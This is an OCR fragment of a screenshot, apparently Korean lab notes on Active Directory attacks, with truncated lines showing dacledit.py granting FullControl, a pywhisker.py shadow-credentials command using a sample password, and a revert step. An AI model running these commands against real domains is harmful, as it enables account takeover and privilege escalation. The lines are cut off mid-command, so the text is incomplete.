
principal 'abuse' -inhe
'CN=Computers,DC=choi,D
choi.local/abuse:'Passw
# 예시) FullControl 
ShadowCredentials 공격 

python3 pywhisker.py -d
'Password123!' --target
# 되돌리기 

dacledit.py -action res